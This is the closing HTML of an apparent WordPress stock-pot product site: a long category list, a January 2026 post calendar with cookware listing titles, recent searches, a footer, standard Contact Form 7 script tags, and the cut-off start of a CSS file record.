	<li class="cat-item cat-item-970"><a href="https://stockpotstainless.org/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://stockpotstainless.org/category/saladmaster/" >saladmaster</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://stockpotstainless.org/category/saladmastert304s/" >saladmastert304s</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://stockpotstainless.org/category/salecook/" >salecook</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://stockpotstainless.org/category/sardel/" >sardel</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://stockpotstainless.org/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://stockpotstainless.org/category/scanpan/" >scanpan</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://stockpotstainless.org/category/schulte-ufer/" >schulte-ufer</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://stockpotstainless.org/category/schute-ufer/" >schute-ufer</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://stockpotstainless.org/category/seafood/" >seafood</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://stockpotstainless.org/category/seal-o-matic/" >seal-o-matic</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://stockpotstainless.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://stockpotstainless.org/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://stockpotstainless.org/category/seasoning/" >seasoning</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://stockpotstainless.org/category/sensarte/" >sensarte</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://stockpotstainless.org/category/serafino/" >serafino</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://stockpotstainless.org/category/serenk/" >serenk</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://stockpotstainless.org/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://stockpotstainless.org/category/shallow/" >shallow</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://stockpotstainless.org/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://stockpotstainless.org/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://stockpotstainless.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://stockpotstainless.org/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://stockpotstainless.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://stockpotstainless.org/category/silampos/" >silampos</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://stockpotstainless.org/category/silga/" >silga</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://stockpotstainless.org/category/silit/" >silit</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://stockpotstainless.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://stockpotstainless.org/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://stockpotstainless.org/category/sitram/" >sitram</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://stockpotstainless.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://stockpotstainless.org/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://stockpotstainless.org/category/skoolie/" >skoolie</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://stockpotstainless.org/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://stockpotstainless.org/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://stockpotstainless.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://stockpotstainless.org/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://stockpotstainless.org/category/sori/" >sori</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://stockpotstainless.org/category/soup/" >soup</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://stockpotstainless.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://stockpotstainless.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://stockpotstainless.org/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://stockpotstainless.org/category/stahl/" >stahl</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://stockpotstainless.org/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://stockpotstainless.org/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://stockpotstainless.org/category/starfrit/" >starfrit</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://stockpotstainless.org/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://stockpotstainless.org/category/steak/" >steak</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://stockpotstainless.org/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://stockpotstainless.org/category/steamer/" >steamer</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://stockpotstainless.org/category/steaming/" >steaming</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://stockpotstainless.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://stockpotstainless.org/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://stockpotstainless.org/category/stew/" >stew</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://stockpotstainless.org/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://stockpotstainless.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://stockpotstainless.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://stockpotstainless.org/category/stock-pot/" >stock-pot</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://stockpotstainless.org/category/stocked/" >stocked</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://stockpotstainless.org/category/stockpot/" >stockpot</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://stockpotstainless.org/category/stockpots/" >stockpots</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://stockpotstainless.org/category/stocks/" >stocks</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://stockpotstainless.org/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://stockpotstainless.org/category/strate/" >strate</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://stockpotstainless.org/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://stockpotstainless.org/category/sukiyaki/" >sukiyaki</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://stockpotstainless.org/category/sumeet/" >sumeet</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://stockpotstainless.org/category/sunhouse/" >sunhouse</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://stockpotstainless.org/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://stockpotstainless.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://stockpotstainless.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://stockpotstainless.org/category/t-fal/" >t-fal</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://stockpotstainless.org/category/t304/" >t304</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://stockpotstainless.org/category/t304cc/" >t304cc</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://stockpotstainless.org/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://stockpotstainless.org/category/tainless/" >tainless</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://stockpotstainless.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://stockpotstainless.org/category/tayama/" >tayama</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://stockpotstainless.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://stockpotstainless.org/category/tefal/" >tefal</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://stockpotstainless.org/category/teknika/" >teknika</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://stockpotstainless.org/category/temp/" >temp</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://stockpotstainless.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://stockpotstainless.org/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://stockpotstainless.org/category/thermal/" >thermal</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://stockpotstainless.org/category/thermalloy/" >thermalloy</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://stockpotstainless.org/category/thermium/" >thermium</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://stockpotstainless.org/category/thermos/" >thermos</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://stockpotstainless.org/category/thickening/" >thickening</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://stockpotstainless.org/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://stockpotstainless.org/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://stockpotstainless.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://stockpotstainless.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://stockpotstainless.org/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://stockpotstainless.org/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://stockpotstainless.org/category/top10/" >top10</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://stockpotstainless.org/category/topfe/" >töpfe</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://stockpotstainless.org/category/topin/" >topin</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://stockpotstainless.org/category/topstar/" >topstar</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://stockpotstainless.org/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://stockpotstainless.org/category/toscana/" >toscana</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://stockpotstainless.org/category/townecraft/" >townecraft</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://stockpotstainless.org/category/tramontina/" >tramontina</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://stockpotstainless.org/category/trenton/" >trenton</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://stockpotstainless.org/category/tri-ply/" >tri-ply</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://stockpotstainless.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://stockpotstainless.org/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://stockpotstainless.org/category/triply/" >triply</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://stockpotstainless.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://stockpotstainless.org/category/tupperware/" >tupperware</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://stockpotstainless.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://stockpotstainless.org/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://stockpotstainless.org/category/tuxton/" >tuxton</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://stockpotstainless.org/category/two-handed/" >two-handed</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://stockpotstainless.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://stockpotstainless.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://stockpotstainless.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://stockpotstainless.org/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stockpotstainless.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://stockpotstainless.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://stockpotstainless.org/category/unggulan/" >unggulan</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://stockpotstainless.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://stockpotstainless.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://stockpotstainless.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://stockpotstainless.org/category/usa19l/" >usa19l</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://stockpotstainless.org/category/usa5/" >usa5</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://stockpotstainless.org/category/used/" >used-</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://stockpotstainless.org/category/uzbek/" >uzbek</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://stockpotstainless.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://stockpotstainless.org/category/vegetable/" >vegetable</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://stockpotstainless.org/category/verdugo/" >verdugo</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://stockpotstainless.org/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://stockpotstainless.org/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://stockpotstainless.org/category/victorio/" >victorio</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://stockpotstainless.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://stockpotstainless.org/category/vigor/" >vigor</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://stockpotstainless.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://stockpotstainless.org/category/villedieu/" >villedieu</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://stockpotstainless.org/category/vinod/" >vinod</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://stockpotstainless.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://stockpotstainless.org/category/virgo/" >virgo</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://stockpotstainless.org/category/vita/" >vita</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://stockpotstainless.org/category/vitaclay/" >vitaclay</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://stockpotstainless.org/category/vitacraft/" >vitacraft</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://stockpotstainless.org/category/vitalis/" >vitalis</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://stockpotstainless.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://stockpotstainless.org/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://stockpotstainless.org/category/vola/" >vola</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://stockpotstainless.org/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://stockpotstainless.org/category/walkaway/" >walkaway</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://stockpotstainless.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://stockpotstainless.org/category/ware/" >ware</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://stockpotstainless.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://stockpotstainless.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://stockpotstainless.org/category/wear-ever/" >wear-ever</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://stockpotstainless.org/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://stockpotstainless.org/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://stockpotstainless.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://stockpotstainless.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://stockpotstainless.org/category/whole-clad/" >whole-clad</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://stockpotstainless.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://stockpotstainless.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://stockpotstainless.org/category/william-sonoma/" >william-sonoma</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://stockpotstainless.org/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://stockpotstainless.org/category/williams-sonoma/" >williams-sonoma</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://stockpotstainless.org/category/winco/" >winco</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://stockpotstainless.org/category/winware/" >winware</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://stockpotstainless.org/category/witho/" >witho</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://stockpotstainless.org/category/woks/" >woks</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://stockpotstainless.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://stockpotstainless.org/category/wolfgang/" >wolfgang</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://stockpotstainless.org/category/woll/" >woll</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://stockpotstainless.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://stockpotstainless.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://stockpotstainless.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://stockpotstainless.org/category/yentee/" >yentee</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://stockpotstainless.org/category/yoshikawa/" >yoshikawa</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://stockpotstainless.org/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://stockpotstainless.org/category/zepte/" >zepte</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://stockpotstainless.org/category/zepter/" >zepter</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://stockpotstainless.org/category/zwilling/" >zwilling</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://stockpotstainless.org/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://stockpotstainless.org/2026/01/01/" title="David Burke Prestige 16.5 Qt New Commercial Grade Stainless Steel Stockpot &amp; Lid
Vintage Farberware Aluminum Clad Stainless Steel 12 Qt &amp; 8 Qt Stock Pot Set USA">1</a></td><td><a href="https://stockpotstainless.org/2026/01/02/" title="Vollrath 12 Quart Stock Pot
Vollrath 3109 Centurion 38 Qt Stainless Steel Stock Pot (Gummy Production)">2</a></td><td><a href="https://stockpotstainless.org/2026/01/03/" title="HexClad 8-Qt Hybrid Stainless Steel Stock Pot + Glass Lid Nonstick/Induction
71003 3-Ply Base Brushed Stainless Steel Stock Pot/Stockpot with Lid, 8 Quart">3</a></td><td><a href="https://stockpotstainless.org/2026/01/04/" title="All Clad 5 Piece 12 Quart Steamer Stock Pot with 2 Steamer Inserts
New CONCORD Stainless Steel Stock Pot withSteamer Basket 60Q NIB">4</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2026/01/05/" title="50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket
NIBAll Clad D5 8 Quart Stock Pot">5</a></td><td><a href="https://stockpotstainless.org/2026/01/06/" title="Kitchen Craft Americraft 4 Qt Stock Pot Slow Cooker T304 Stainless Waterless
Checking Out This 53 Quart Stock Pot By Vevor">6</a></td><td><a href="https://stockpotstainless.org/2026/01/07/" title="50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket
16-Quart Stainless Steel Stockpot 18/8 Food Grade Heavy Duty Large Stock Pot f">7</a></td><td><a href="https://stockpotstainless.org/2026/01/08/" title="78 Quart Stock Pot Stainless Steel Large Kitchen Soup Big Cooking Steaming Fryer
50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket">8</a></td><td><a href="https://stockpotstainless.org/2026/01/09/" title="3 Pc Classica Temp. Tone Cookware Thermium Multi-Plex T304 Stainless Steel USA
Vtg Revere Ware SS 16 Qt Stock Pot Commercial Grade &amp; Lid Tri-Ply Disc Bottom">9</a></td><td><a href="https://stockpotstainless.org/2026/01/10/" title="50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket
Saladmaster System 7 TP304-316 Surgical Stainless 7 Qt Stock Pot with Dome, Insert">10</a></td><td><a href="https://stockpotstainless.org/2026/01/11/" title="Viking Cookware Hammered Copper 8 Qt Stock Pot with Lid 3-ply Stainless Interior
Matfer 694332 26 Quarts Stock Pot with Faucet Stainless Steel">11</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2026/01/12/" title="52QT Stainless Steel Stockpot With 200,000BTU Propane Burner, 36 Inch Mix Spoon
78 Quart Stock Pot Stainless Steel Large Kitchen Soup Big Cooking Steaming Fryer">12</a></td><td><a href="https://stockpotstainless.org/2026/01/13/" title="100QT Stainless Steel Seafood Boil Pot with 200,000BTU Propane Burner
Silit Stainless Steel Stockpot Set Three-Piece with Lids Electric Gas Induction">13</a></td><td><a href="https://stockpotstainless.org/2026/01/14/" title="HOMICHEF LARGE STOCK POT 24 Quart with Lid Nickel Free Stainless Steel Cookwar
Viking Fabulous 3 Ply Heavy Qyality Stainless Steel 4 Qt Soup Pot 500 Degree">14</a></td><td><a href="https://stockpotstainless.org/2026/01/15/" title="78 Quart Stock Pot Stainless Steel Large Kitchen Soup Big Cooking Steaming Fryer
78 Quart Stock Pot Stainless Steel Large Kitchen Soup Big Cooking Steaming Fryer">15</a></td><td><a href="https://stockpotstainless.org/2026/01/16/" title="Stainless Steel 6-Qt Stock Pot with Lid
CONCORD Stainless Steel Home Brew Kettle Stock Pot (Weldless Fittings) 40 QT/ 1">16</a></td><td><a href="https://stockpotstainless.org/2026/01/17/" title="20 Quart Stainless Steel Stock Pot with Lid, Large Induction Soup Pot with Steam
Review Homichef Small Stock Pot 4 Quart Nickel Free Stainless Steel Small 4qt Stockpot With Glass">17</a></td><td><a href="https://stockpotstainless.org/2026/01/18/" title="DISCONTINUED Cuisinart Hammered Copper 6 Qt Stock Pot with Lid
53 QT Stainless Steel Stock Pot WithBasket. Heavy Kettle. Cookware for Boiling">18</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2026/01/19/" title="Le Creuset 7 1/2 qt stainless steel stock pot 9 1/2 with unbranded lid
LE CREUSET 6 L-6 1/3 Qt. Stock Pot withLid Tri-Ply Brushed Stainless CLEAN &amp; SHINY">19</a></td><td><a href="https://stockpotstainless.org/2026/01/20/" title="RARE-PRISTINE 20qt Chefs Ware Townecraft T304 Stainless Stock Pot With Lid 12.5
Calphalon Classic Stainless Steel 8 Quart Stock Pot With Steamer And Pasta Insert">20</a></td><td><a href="https://stockpotstainless.org/2026/01/21/" title="50L/52.8Qt Stock Pot Stainless Steel Stock Pot Kitchen Cooking Pot with Basket
Anolon Nouvelle 6.5 Qt Stainless Steel Stock Pot Copper Core Induction with Lid">21</a></td><td><a href="https://stockpotstainless.org/2026/01/22/" title="Saladmaster Stock Pot Dutch Oven Dome Egg Poacher 18-8 Tri Clad Stainless USA
Vintage Revere Ware 1801 16 Qt Stock Pot withLid Stainless Steel Bottom 2056 KOREA">22</a></td><td><a href="https://stockpotstainless.org/2026/01/23/" title="Zepte Stainless Steel Stock Pot Brew Boiling Stew Soup Cooking Pot
19-Quart Stainless Steel Stock Pot 18/8 Food Grade Stainless Steel Heavy Duty">23</a></td><td><a href="https://stockpotstainless.org/2026/01/24/" title="Fissler Vitavic Dot Stock Pot + Lid MCM IAF Stainless Steel Germany 8.0L 4803
Arc Stainless Steel Stockpot For Seafood Boiler Crawfish Pot W Basket And Steamer Rack 52qt 100qt">24</a></td><td><a href="https://stockpotstainless.org/2026/01/25/" title="Vtg Saladmaster 18-8 Tri-Clad 6Qt Stainless Steel Stock Pot Dutch Oven with2nd Lid
Saladmaster Versa Tec 7 Qt Stock Pot TP304-316 Egg Poacher Dome Lid Stainless St">25</a></td>
	</tr>
	<tr>
		<td><a href="https://stockpotstainless.org/2026/01/26/" title="ALL-CLAD FusionTec 7 Quart Stock Pot, Black new
52QT Stainless Steel Stock Pot With Basket And Steamer Rack">26</a></td><td><a href="https://stockpotstainless.org/2026/01/27/" title="Viking Hard Anodized Nonstick 8 Qt Stock Pot with Lid Black new check pictures
100qt Stainless Steel Stockpot Cooking Kitchen Sauce Pot With Basket LID Handle Review">27</a></td><td><a href="https://stockpotstainless.org/2026/01/28/" title="Cook N Home Stainless Steel Stock Pot 6 Pieces, Silver Handle">28</a></td><td id="today"><a href="https://stockpotstainless.org/2026/01/29/" title="Emeril HEAVY 5-Piece Set 6-Qt Stock Pot, 3Qt Deep Skillet, 2 Qt Saute Pan withLids
Brazilian-Made 8-Qt Stainless Steel Stock Pot for Home Chefs">29</a></td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://stockpotstainless.org/ekco-prudential-ware-cookware-set-saucepan-stockpot/" title="ekco cookware stainless steel">ekco cookware stainless steel</a></li><li><a href="https://stockpotstainless.org/vintage-monix-acero-inox-1810-stainless-stock-pot-sause-pan-li-brass-handles/" title="monixcook wear stainles steel with brass handels">monixcook wear stainles steel with brass handels</a></li><li><a href="https://stockpotstainless.org/all-clad-20-qt-stockpot-with-lid-59920-excellent-condition/" title="vintage 20 quart ltd all clad stock pot">vintage 20 quart ltd all clad stock pot</a></li><li><a href="https://stockpotstainless.org/west-bend-royal-prestige-8qt-roaster-stock-pot-steamer-dome-lid-7-ply-stainless/" title="royal prestige steamer">royal prestige steamer</a></li><li><a href="https://stockpotstainless.org/kirkland-signature-4-5-qt-5-ply-11-professional-copper-core-stock-pot/" title="kirkland copper signature 5 ply pen">kirkland copper signature 5 ply pen</a></li><li><a href="https://stockpotstainless.org/4pc-amway-queen-8-qt-stock-pot-steamer-2-lids-stainless-steel-waterless-cookware-2/" title="queen cookware stock pot">queen cookware stock pot</a></li><li><a href="https://stockpotstainless.org/vintage-sears-stainless-steel-9-pc-cookware-set-potspanslidsskilletstockpot/" title="Vintage stainless steel pots">Vintage stainless steel pots</a></li><li><a href="https://stockpotstainless.org/revere-ware-1746-16-qt-covered-stock-pot-with-stainless-steel-handles-with-box-usa/" title="reverewear stockpot 6qt plus metal handles">reverewear stockpot 6qt plus metal handles</a></li><li><a href="https://stockpotstainless.org/revere-ware-16-qt-stock-pot-copper-clad-stainless-steel-with-lid-clinton-il-1801/" title="16 quart stock pot stainless steel">16 quart stock pot stainless steel</a></li><li><a href="https://stockpotstainless.org/cordon-bleu-temp-tone-7-ply-t304-stainless-steel-stock-pot-saucepan-usa/" title="cordon bleu stock pot with lid">cordon bleu stock pot with lid</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://stockpotstainless.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://stockpotstainless.org/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://stockpotstainless.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	<!-- #secondary --></div>	<!-- .row --></div>

		<!-- #main --></div>

		

		<footer id="footer" class="site-footer" role="contentinfo">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 site-info">
						&copy; 2026 Stock Pot Stainless. All rights reserved.
					<!-- .site-info --></div>

					<div class="col-sm-6 site-credit">
						<a href="https://csthemes.com/theme/sensilla">Sensilla</a> by csThemes
					<!-- .site-credit --></div>
				</div>
			</div>
		<!-- #footer --></footer>

		<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/stockpotstainless.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///stockpotstainless.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stockpotstainless.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3945
content:
/*
Theme Name: Sensilla
